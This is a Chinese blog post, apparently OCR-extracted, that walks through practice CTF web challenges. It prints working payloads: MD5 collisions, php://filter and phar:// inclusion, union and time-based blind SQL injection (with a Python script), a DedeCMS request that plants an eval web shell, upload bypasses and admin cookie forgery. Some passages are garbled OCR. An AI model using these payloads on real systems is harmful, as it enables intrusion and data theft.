## Web安全测试个人赛练习

## 原创

LetheSec ● 于 2019-10-25 01:21:11 发布 ● 2156 ☆ 收藏 1 分类专栏: wp CTF 文章标签: writeup CTF 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。 本文链接: https://blog.csdn.net/qq\_42181428/article/details/102667387 版权



wp 同时被 2 个专栏收录

11 篇文章 0 订阅

订阅专栏



24 篇文章 8 订阅 订阅专栏 报了一个Web安全测试个人赛,提供了赛前的练习,做一下就当准备了吧...

### 简单的md5

查看源代码:

easy MD5 cracking <!--\$\_POST['data1']!=\$\_POST['data2']-->fail

数组绕过即可, post: data1[]=a&data2[]=b

#### md5

MD5 cracking<!-- if((string)\$\_POST['data1']!==(string)\$\_POST['data2']&&md5(\$\_POST['data1'])===md5(\$\_POST['data2']))-->fail

同样是一道md5绕过,不过这里没法绕过,只能老老实实去找md5碰撞,google还是挺好找的

post:

data1=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU %B3\_Bu%93%D8Igm%A0%D1U%5D%83%60%FB\_%07%FE%A2&data2=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3 D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3\_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB\_%07%FE%A2

POST / HTTP/1.1 Host: 114.55.36.69:8006 Content-Length: 315 Cache-Control: max-age=0 Origin: http://114.55.36.69:8006 Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded User-Agent: Noralia/5.0 (Winfows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36 MD5 cracking<! Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange ;y=b3 Referer: http://114.55.36.69:8006/ Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Connection: close data1 = M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18% udata = wikeSinter + add.ab.sec.ves.sec.ves.se

HTTP/1.1 200 OK Date: Mon, 21 Oct 2019 09:28:11 GMT Server: Apache/2.2.15 (CentOS) X-Powered-By: PHP/5.3.3 Content-Length: 156 Connection: close Content-Type: text/html; charset=UTF-8

$$\label{eq:constraint} \begin{split} & \mbox{intro} := \mbox{intro} : \mbox{intro} : \mbox{i$$

#### 奇怪的恐龙特性

代码审计题:

#### <?php

```
highlight_file(__FILE__);
ini_set("display_error", false);
error_reporting(0);
$str = isset($_GET['A_A'])?$_GET['A_A']:'A_A';
if (strpos($_SERVER['QUERY_STRING'], "A_A") !==false) {
    echo 'A A, have fun';
3
elseif ($str<999999999) {</pre>
    echo 'A_A,too small';
3
elseif ((string)$str>0) {
   echo 'A_A,too big';
else{
    echo file_get_contents('flag.php');
}
?>
```

第一层: 既要通过 A\_A 传参,又限制了查询字符串不能为 A\_A ,这里用到了php的一个小特性...

可以参考这篇文章:利用PHP的字符串解析特性Bypass



本题中的绕过方式有下面几种:



第二层:

传入的参数要大于99999999999,用数组绕过; string后要大于零,任意字符串即可。



综上,最后payload: ?A.A[]=a,注释中看到flag

### 常规操作

#### 解法一

看到参数 url=upload,尝试php伪协议文件包含,发现直接可以base64读出flag。

|                                     | 首页               | 上传文件             |
|-------------------------------------|------------------|------------------|
| PD9waHAKLy9mbGFne2E1YWEwMTI1NDZhNzI | ZWViYWVhYTc2ODg4 | M2JIYjIzfQo/Pgo= |

payload: ..index.php/url=php://filter/convert.base64-encode/resource=index

#### 解法二

毕竟给了上传页面,测试了一下,为白名单过滤,无法绕过...看到可以上传zip文件,可以利用 phar:// 协议文件包含。 将一句话木马 shell.php 打包成压缩包,然后上传得到路径:

Filename: 选择文件 未选择任何文件 提交

## 只允许上传jpg、png、gif、rar、zip文件类型!

## 文件保存路径为: /var/www/html/upload/dfe0541d121a37dfde1edfbcf414d749.jpg

然后连接小马即可,连接url: http://114.55.36.69:8009/index.php? url=phar://upload/695d93c8c583b14b83475449ed1f7b35.zip/shell

| -                | L 114.55.36.69 🛞                   | ,                        |  |  |  |  |
|------------------|------------------------------------|--------------------------|--|--|--|--|
| □ 绯              | □ 编辑: /var/www/html/flag.php _ ♂ × |                          |  |  |  |  |
|                  |                                    | 🖺 保存 🛛 🎫 高亮 👻 🦉 用此编码打开 👻 |  |  |  |  |
| 1<br>2<br>3<br>4 | <pre></pre>                        |                          |  |  |  |  |

#### 新闻搜索

一个搜索页面,直接sqlmap就能跑出来



### 新的新闻搜索

和上一题差不多, word 参数存在搜索型注入,不过加了过滤,可以用内联绕过。

| 查表:                                         | %' /*!union*/ /*!select*/                                                                                                 | 1,2,(/*!select*/ g               | roup_concat(tabl        | le_name) H                                                                                                    | from information_schema.tables where                                                                                                    |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| table_                                      | _schema=database())#                                                                                                    |                                  |                         |                                                                                                    |                                                                                                    |
| word=%'<br>table_sch                        | /*!union*/ /*!select*/ 1,2,(/*!select*/ group_co<br>ema=database())#&number=5                                             | งncat(table_name) from informati | ion_schema.tables where |                                                                                                    | 1.<br>2.<br>admin,news                                                                                                    |
| 查列 <b>:</b>                                 | %' /*!union*/ /*!select*/                                                                                                 | 1,2,(/*!select*/ g               | roup_concat(colu        | umn_name)                                                                                                    | <pre>from information_schema.columns</pre>                                                                                                    |
| where                                       | <pre>table_name='admin')#</pre>                                                                                           |                                  |                         |                                                                                                    |                                                                                                    |
| DedeLog<br>Connecti<br>word=%'<br>table_nar | inTime_ckMd5=87cd4c1ad6c018cd<br>ion: close<br>' /*!union*/ /*!select*/ 1,2,(/*!select*/ group_c<br>me='admin')#&number=5 | oncat(column_name) from inforr   | mation_schema.columns w | here                                                                                                    | 1.                          vAlign=top>username,flag >td     vAlign=top>username,flag    vAlign=top>username,flag   vAlign=top>username,flag >td    vAlign=top>username,flag   vAlign=top>username,flag >td    vAlign=top>username,flag    vAlign=top>username,flag    vAlign=top>username,flag    vAlign=top>username,flag    vAlign=top>username,flag    vAlign=top>username,flag    vAlign=top>username,flag    vAlign=top>username,flag    vAlign=top>username,flag    vAlign=top>username,flag    vAlign=top>username,flag    vAlign=top>username,flag    vAlign=top>username,flag    vAlign=top>username,flag |
| 查数据                                         | 5: %' /*!union*/ /*!select                                                                                                | */ 1,2,(/*!select*/              | group_concat(f]         | lag) from                                                                                                    | admin)#                                                                                                    |
| Connection<br>word=%' /                     | n: close<br>**!union*/ /*!select*/ 1,2,(/*!select*/ group_concat(flag                                                     | ) from admin)#&number=5          |                         | <td>px vAlign=top &gt;1.   IDpx vAlign=top &gt;2.   JDpx vAlign=top&gt;2.   JDp&gt;flag(f98505d1d12f50a0bd9463e90876630)   ////////////////////////////////////</td> | px vAlign=top >1.   IDpx vAlign=top >2.   JDpx vAlign=top>2.   JDp>flag(f98505d1d12f50a0bd9463e90876630)   ////////////////////////////////////                                                                                                    |
|                                             |                                                                                                    |                                  |                         |                                                                                                    |                                                                                                    |

#### game

#### 打开是一个贪吃蛇游戏,查看 game.js,有一段奇奇怪怪的颜表情,复制到控制台输出一下:

|                                                                                                    | )[('-')+               |
|----------------------------------------------------------------------------------------------------|------------------------|
| $ (k_1)_{\{[0]}(z_1) \in (z_1)_{\{[0]}(z_2))_{\{[0]}(z_2))_{\{[0]}(z_2)_{\{[0]}(z_2), (z_2))_{\{[0]}(z_2), (z_2), (z_2))_{\{[0]}(z_2), (z_2))_{\{[0]}(z_2), (z_2), (z_2))_{\{[0]}(z_2), (z_2))_{\{(0]}(z_2), (z_2))_{\{(0)$                                                                                                    | ['_'] =<br>'] ( ('Д')  |
| $ - (6^{3}) + (2^{3}) + (2^{3}) + ($                                                                                                    | ((o^_^o)               |
|                                                                                                    | )+ ('A')['             |
| $(-1)_{(-2)} = (-1)_{(-2)} = $                                                                                                    | (0^_^0))+<br>(°        |
| $ \sum_{n=0}^{\infty} (e_n^{n}) \cdot (e_n^{n}) \cdot (e_$                                                                                                    | о) +<br>))+ (°Д°)      |
| $ \left( \left( e^{-} \phi \right) + \left( -^{+} \right) \left( \left( e^{+} \right) + \left( e^{+} \right) + \left( e^{+} \right) \left( e^{+} \right) + \left( e^{+} \right) \left( e^{+} \right) \left( e^{+} \right) \left( e^{+} \right) + \left( e^{+} \right) \left( e^{+} \right) \left( e^{+} $ | <sup>†</sup> )+ (°Д°)  |
|                                                                                                    | )+ ('A')['             |
| (+, -) = (-) = (                                                                                                    | ['ɛ']+('               |
| $=((3^{0})-(c^{-}\alpha))+(c^{-}\alpha)+(c^{-}\alpha)$                                                                                                    | '[("Δ")["<br>]+(("-")) |
| $+ (\hat{u}_{1}) + (\hat{v}_{-}\hat{u}_{0}) + (\hat{u}_{1}) + \hat{v}_{1} + (\hat{u}_{-}\hat{u}_{0}) + (\hat{v}_{-}\hat{u}_{-}) + (\hat{u}_{-}\hat{u}_{0}) + (\hat{u}_{-}\hat{u}_{-}\hat{u}_{-}) + (\hat{u}_{-}\hat{u}_{-}\hat{u}_{-}\hat{u}_{-}\hat{u}_{-}\hat{u}_$                                                                                                    | · · · ·                |
| Flag( hahahah wrong!! :()                                                                                                    | VM21:4                 |
|                                                                                                    |                        |

## 输出了一个假的flag,看一下右下角的debugger,得到flag:

| 🕞 🔂 Elements Console Sources Network Performance Memory Application Security Audits                                                                                                    | EditThisCookie HackBar                                                                                                    |                                                                                                    | : ×                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|
| Page Filesystem » : I game.js VM21 ×                                                                                                    | E                                                                                                    | II 🗠 🕆 🕆 ++                                                                                                    | r∕⇒ 0                                  |
| T top 1 (function anonymous(                                                                                                    |                                                                                                    | → Watch                                                                                                    |                                        |
| <pre>114.55.36.69:8011 2 ) {     window['flag'] = 'Flag(660332922504a5f06dd871a7fe78ba9c)'; </pre>                                                                                                    |                                                                                                    | ▼ Call Stack                                                                                                    |                                        |
| <pre>v is 4 console.log("Flag{ hahahah wrong!! :(}");</pre>                                                                                                    |                                                                                                    | Not paused                                                                                                    |                                        |
| game.js                                                                                                    |                                                                                                    | ▼ Scope                                                                                                    |                                        |
|                                                                                                    |                                                                                                    | Not paused                                                                                                    |                                        |
|                                                                                                    |                                                                                                    | ▼ Breakpoints                                                                                                    |                                        |
|                                                                                                    |                                                                                                    | No breakpoints                                                                                                    | _                                      |
|                                                                                                    |                                                                                                    | ► XHR/fetch Breakpoints                                                                                                    |                                        |
|                                                                                                    |                                                                                                    |                                                                                                    |                                        |
| {} Line 5, Column 3                                                                                                    | VM19:                                                                                                    | 1 ▶ Global Listeners                                                                                                    |                                        |
| Console                                                                                                    |                                                                                                    |                                                                                                    | ×                                      |
| 🕩 🛇 top 🔻 🐵 Filter Default                                                                                                    | ievels 🔻                                                                                                    |                                                                                                    | \$                                     |
| $ \begin{array}{l} \displaystyle ( (x_{1}, x_{2}, y_{1}, y_{2}, y_{2}, y_{$ | $ \begin{split} & (a_{1}) = (a_{1}) =$ | $ \begin{array}{l} \overset{*}{A^{*}} \left[ \begin{array}{c} \cdot c^{*} \right] = \left( \left( \overset{*}{A^{*}} \right) + \overset{*}{\cdot} \right) \\ \left( \overset{*}{c^{*}} = \overset{*}{a} \right) + \overset{*}{\cdot} \right) \left[ \begin{array}{c} c^{*} \right] + \overset{*}{c} \right] \\ \left( \overset{*}{c^{*}} \right) = \left( \overset{*}{c} \right) \\ \left( \overset{*}{c^{*}} \right) + \left( \overset{*}{c^{*}} \right) \\ \left( \overset{*}{c^{*}} \right) + \left( \overset{*}{c^{*}} \right) \\ \left( \overset{*}{c^{*}} \right) + \left( \overset{*}{c^{*}} \right) \\ \left( \overset{*}{c^{*}} \right) \\ $ | (* * * * * * * * * * * * * * * * * * * |

#### dedecms

是一个dedecms sp2 v5.7, 搜一下对应的漏洞即可, 我参考的是这个: https://www.freebuf.com/vuls/164035.html

```
先访问: /dede/tpl.php?action=upload,在源码中获得token,在下一步要用到。
```

```
inplust name='acdir' type='hidden' value='default' />
<inplust name='acdir' type='hidden' value='4led3a0f62269a0d5014381c01491c5b' />
<inplust name='upfile' type='file' id='upfile' style='width:380px' />
```

再访问: /dede/tpl.php?filename=moonsec.lib.php&action=savetagfile&content=%3C?php%20@eval(\$\_POST[cmd]);? %3E&token=c5288eb4a985baa3520c2d006f45e346 , 就会生成我们的shell文件。

| ◇标签源码碎片管理 >> 修改/新建标签           |  |  |  |
|--------------------------------|--|--|--|
| 修改/新建标签:                       |  |  |  |
| 测试标签: (需要使用环境变量的不能在此测试)        |  |  |  |
| {dede:moonsec }{/dede:moonsec} |  |  |  |
|                                |  |  |  |
|                                |  |  |  |
|                                |  |  |  |
|                                |  |  |  |
| 确定                             |  |  |  |
|                                |  |  |  |
|                                |  |  |  |
|                                |  |  |  |

最后连接我们的shell,访问: /include/taglib/moonsec.lib.php,先find / -name flag 找一下flag得位置:

#### /tmp/flagishere/flagishere/flag



读一下flag:

#### 1de3ce6607a0f95as1861c4bbb3687b8



## 新瓶装旧酒

这一题上来就给了源码,审计了半天...没看出来什么问题

后来知道是apache的版本问题,存在解析漏洞,即从右向左解析,遇到无法解析的就跳过继续像左解析。

所以我们将小马的后缀改为...PHP.jpg,之所以把 PHP 大写来绕过代码中对 .ph 的过滤,然后将其压缩成 zip 压缩包上传

/upload/4221a456068fccff16ec5365437cb320/she11.PHP.png

得到路径连接即可,在 flag.php 中发现flag。

|  | 编辑: ) | /var/ | www) | html/ | /flag.php |  |
|--|-------|-------|------|-------|-----------|--|
|--|-------|-------|------|-------|-----------|--|

- 1 <?php 2 //flag{f2180ece80de445064c990852ac87650} 3 ?>
- 4

🖺 保存 🛛 🔚 高亮 👻 🐚 用此编码打开 👻

\_ @ X

#### sleepcms

访问 robots.txt 可以看到如下sql语句,应该是要注入出来:

```
INSERT INTO `article` (`id`, `title`, `view_times`, `content`) VALUES
(1, 'admin\' flag',0, 'xxxxxxxxxxxxxxxxxxx'),
(2, 'hello guest',0, 'hello guest, you want is not here~~'),
(3, 'some hint',0, 'long or short?\r\nsleep and injection!');
```

根据题目名字,想到应该是时间盲注,但是过滤了常用的 sleep() 和 benchmark(),经测试,还可以用 get\_lock() 函数来进行 延时。

但是发现 select 也被过滤了,尝试各种方式均无法绕过... 然后发现 article 页面回显的数据就是在 flag 那个表里查出来的, 所以其实后台已经帮我们写好 select 语句了,直接拼接上 content 字段即可,用不到 select。

脚本如下:

```
import requests
s = requests.session()
url = "http://114.55.36.69:8007/article.php"
flag = ""
for i in range(0,50):
   for j in range(32,127):
    payload = f"?id=1' and if(ascii(substr((content),{i},1))={j},get_lock('lethe',3),1)%23"
    try:
      s.get(url + payload, timeout=2)
    except Exception:
      flag += chr(j)
      print(flag)
      break
```

## 秘密的系统

访问 /web/robots.txt 得到提示 index.php?r=site/loginuser\_1, 是一个登录界面,但是没有账号密码没有注册页面, 查看源 代码发现:

## <!--\*\*\* author: cib\_zhinianyuxin.com \*\*\* code: github.com -->

于是访问该github账号,得到如下提示:

## secret-system

#### ##README.md

\*\*\* author: cib\_zhinianyuxin.com

It's just a system which is not completed , there are some tips:

1. you can use test/cib\_sec to login ,but you are not admin!

2. only admin can upload file ,but whichone can not bypass my rules.

给了我们一个账号密码 test/cil\_sec 和cookie生成的规则,于是我们登录该账号,得到cookie如下:

cib=a%3A3%3A%7Bs%3A2%3A%22id%22%3Bi%3A2%3Bs%3A4%3A%22name%22%3Bs%3A4%3A%22test%22%3Bs%3A4%3A%22sign%22%3Bs%3A32% 3A%227cbab5cea99169139e7e6d8ff74ebb77%22%3B%7D



于是我们利用如下脚本伪造cookie:

```
<?php
$id = 1;
$username = "admin";
$sign = ["id"=>1,"name"=>"admin","sign"=>md5($id.$username)];
print_r($sign);
echo urlencode(serialize($sign));
?>
```

cookie更改为上述生成的,刷新页面,发现已经是管理员账户登录,然后我们来到上传界面:

| Cib_security                               | Home | About | Contact | Upload | admin 管理员 | logout |
|--------------------------------------------|------|-------|---------|--------|-----------|--------|
| 1. <b>任务</b><br>上传一个 webshell 到服务器。        |      |       |         |        | /         |        |
| 2. 上传区<br>请选择要上传的图片:<br>选择文件 未选择任何文件<br>上传 |      |       |         |        |           |        |

将

测试发现为黑名单过滤,且Apache版本为2.2.15,可能存在解析漏洞,于是上传 shell.php.aaa:

| :ib=a%3A3%3A%7Bs%3A2%3A%22id%22%3Bi%3A1%3Bs%3A4%3A%22name%22%3Bs%3A5%3A%22admin%22%3Bs%3<br>44%3A%22sign%22%3Bs%3A32%3A%226c5de1b510e8bdd0bc40eff99dcd03f8%22%3B%7D;<br>>HP5ESSID=28bmfer6hjilam2stjilrtef94<br>Connection: close | <div i<br=""><button class="close" data-dismiss="ale&lt;br&gt;経力./upload/25d7ff6c38b753ad758;&lt;/th&gt;&lt;th&gt;n" type="l&lt;br&gt;上传成功,文件路&lt;/th&gt;&lt;th&gt;id=" w0"=""><br/>rt" aria-hidden="true" &gt; &amp; times; &lt; /button &gt;<br/>20017e3039de4/shell.php.aaa</button></div> |        |                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|-----------------------------------------|
| WebKitFormBoundaryxYikiQOAlwldHpnc                                                                                                    | <                                                                                                    | :/div> |                                         |
| Content-Disposition: form-data; name="upload_file"; filename="shell.php.aaa"                                                                                                    | <mark li>                                                                                                    |        | / · · · · · · · · · · · · · · · · · · · |
